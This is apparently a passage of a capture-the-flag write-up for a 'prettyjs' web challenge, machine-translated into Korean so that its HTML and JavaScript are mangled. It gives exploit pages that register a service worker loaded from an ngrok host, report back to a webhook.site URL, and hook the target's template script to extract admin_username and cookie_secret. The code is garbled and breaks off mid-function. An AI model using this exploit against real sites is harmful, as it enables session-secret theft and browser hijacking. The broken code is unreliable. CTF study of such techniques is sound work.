App.Listen (9000) COPYSOLBE.html. 서비스 작업자를 등록하는 데 사용됩니다
! doctype html
HTML
머리
타이틀 졸리/제목
스크립트
if (네비게이터의 'ServiceWorker') {
window.addeventListener ( 'load', ()={
Const SW='https://6ad8-47-94-110-102.ngrok.io/sw.js';
navigator.serviceworker.register (sw, {scope: '/'})
. ((register)={
Navigator.SendBeacon ( 'https://webhook.site/e708EB94-EA07-490A-969A-742D40033925', '성공적으로 등록');
settimeout (()={
window.open ( '/exp')
}, 100);
}, (err)={
Navigator.SendBeacon ( 'https://webhook.site/e708EB94-EA07-490A-969A-742D40033925', '등록 실패');
Console.log ( '서비스 작업자 오류 :', err);
});
});
}
/스크립트
/머리
몸
BYC_404가 이것을 얻었습니다
/몸
/htmlcopyexp.html. 후크를 통해로드 /API /Template 및 admin_username 및 cookie_secret을 얻습니다. 여기서 우리는 주로 NodeJS의 코드를 프론트 엔드 JS에 넣기 위해 여전히 합법적으로 만들기 위해 일부 기능을 다시 작성하고 추가합니다. 동시에, 우리가 얻으려는 내용 문은 다음과 같습니다. 프록시를 사용하여 HookGlobal을 사용하여 속성에 액세스하거나 할 때마다 메소드를 호출 할 수 있습니다.
몸
스크립트
const target='https://prettyjs.bycsec404.top';
const script=document.createElement ( '스크립트');
script.referrerpolicy='No-Referrer';
script.src=target + '/api/template'
document.body.appendChild (스크립트);
const 요구 사항=(모듈)={
if (module=='Express') {
return ()={
반품 {
사용 : ()={},
All: ()={},
Listen: ()={},
get: (data, func)={
Object.Prototype.global=New Proxy ({}, handler);
func ( 'byc_404', {send: ()={}});

